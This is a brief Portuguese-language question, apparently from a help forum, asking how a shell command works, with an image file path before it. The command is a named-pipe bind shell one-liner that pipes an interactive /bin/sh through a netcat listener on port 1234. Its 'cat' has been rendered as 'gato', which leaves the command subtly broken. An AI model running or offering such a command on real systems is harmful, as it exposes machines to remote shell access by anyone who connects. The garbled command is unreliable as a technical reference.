 Como funciona esse comando? mkfifo /tmp/f; gato /tmp/f | /bin/sh -i 2>&1 | nc -l 1234 > /tmp/f